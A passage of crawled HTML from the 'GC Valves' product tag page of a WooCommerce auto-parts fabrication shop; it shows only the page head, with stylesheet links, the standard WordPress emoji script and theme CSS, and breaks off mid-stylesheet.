

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitekustomzfabrication.com/product-tag/gc-valves/
body_size: 38441
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.elitekustomzfabrication.com/xmlrpc.php">

	
	<title>GC Valves &#8211; Elite Kustomz Fabrication</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.elitekustomzfabrication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Feed" href="https://www.elitekustomzfabrication.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Comments Feed" href="https://www.elitekustomzfabrication.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; GC Valves Tag Feed" href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elitekustomzfabrication.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitekustomzfabrication.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_grid_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_grid/assets/css/frontend/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_slider_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_banner_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/banner/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/_vendor/swiper/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-slider-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-categories-grid-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-carousel-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-scattered-product-list-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/scattered_product_list/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-reveal-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_reveal/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-shop-by-outfit-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_shop_by_outfit/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mt-social-media-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-media/assets/css/social-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-category-header-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/addons/assets/css/wc-category-header-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mt-social-sharing-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-secondary-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/styles.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-default-style-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mr_tailor-default-style-inline-css' type='text/css'>
 .st-content{background-color:#ffff00}@media only screen and (min-width:40.063em){.st-content{background-image:url( )}}.slide-from-right, .slide-from-left, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ffff00}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{background-color:#ffff00;border-color:#696969 !important}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale{color:#ffff00}h1, h2, h3, h4, h5, h6, a, .button, button, input[type="button"], input[type="reset"], input[type="submit"], label, .label, label span, .site-title, .wishlist_items_number, .shopping_bag_items_number, #site-navigation-top-bar, #site-top-bar .site-top-message, .mobile-navigation, .main-navigation, .variation dd p, p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .woocommerce-account table.account-orders-table tbody tr td:before, .top-headers-wrapper .site-tools ul li a span, .woocommerce-result-count, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .select2-results__option, .woocommerce-breadcrumb, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, .comment-respond label, .pswp.pswp--open .pswp__top-bar .pswp__counter, blockquote cite, .widget .tagcloud a, table thead th, .woocommerce div.product form.cart div.label label, .woocommerce-page div.product form.cart div.label label, .woocommerce #content div.product form.cart div.label label, .woocommerce-page #content div.product form.cart div.label label, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .wc-block-grid__product-onsale, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping-calculator-button, .woocommerce-page .cart-collaterals .shipping-calculator-button, .woocommerce form .form-row label, .woocommerce-page form .form-row label, .site-tools, .post-edit-link, .comment-edit-link, .comment-reply-link, .slider_button, .go_home, .filters_button, .woocommerce-ordering, .add_to_wishlist, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wishlist-in-stock, .wishlist-out-of-stock, tr.shipping > td:first-of-type, .checkout_coupon .woocommerce-info, .woocommerce-wishlist .wishlist-empty, .check_label_radio, .order_details .title, .order_details li, .customer_details dt, .account_view_link, p.demo_store, .order_details_footer tr td:first-of-type, .wpcf7, .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen a, .product_meta > span, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .wpb_tour.wpb_content_element .wpb_tabs_nav li a, .mobile-menu-text, .trigger-share-list, .shortcode_banner_simple_height_bullet span, .select2-container .select2-selection, select.topbar-language-switcher, select.wcml_currency_switcher, .blog-isotope .more-link, .blog-isotope .post_meta_archive, .product_after_shop_loop .price, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a, .woocommerce-message a, .woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce .cart-collaterals .shipping, .woocommerce .cart-collaterals .cart-subtotal, .post_header_date, .blog-list-date, .comment-metadata, .more-link, .vc_btn, .nav-previous a, .nav-next a, .wc-block-grid__product-price, .wc-block-order-select label.wc-block-order-select__label, .wp-block-latest-posts li .wp-block-latest-posts__post-date, .product_meta span a, .product_meta span span, .comments-title, .copyright_text, .order_details li strong, .wpcf7 input, .cart-subtotal .amount, .order-total .amount, .wpb_tabs .ui-widget, .wpb_tour .ui-widget, .wpb_accordion .ui-widget, .widget ul small.count, .content-area blockquote.wp-block-quote p, .content-area .wp-block-pullquote p, .woocommerce #payment .payment_method_paypal .about_paypal, .shortcode_title.main_font, .remember-me, .woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline, .nav-next-title, .nav-previous-title, .woocommerce-MyAccount-navigation ul li, .woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation, .wc-block-grid__product-add-to-cart *, .categories_grid .category_name, ul.products li.product .woocommerce-loop-category__title, .main-navigation .sub-menu li a, .wp-block-latest-posts li a, .wp-block-latest-posts li a, .widget_shopping_cart, .product p.price, .amount, .tabs li a, .blog-list-day, .edit-account legend, .add_to_cart_inline .amount, .vc_tta-title-text, .wc-block-grid__product-title, #comments .comment-reply-title, .minicart_text, .widget_shopping_cart .total *, .woocommerce-review__author, .comment-reply-title, .add_to_wishlist span, .woocommerce-ordering .select2-selection__rendered, .woocommerce-mini-cart__empty-message, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-cart table.shop_table.cart tbody tr 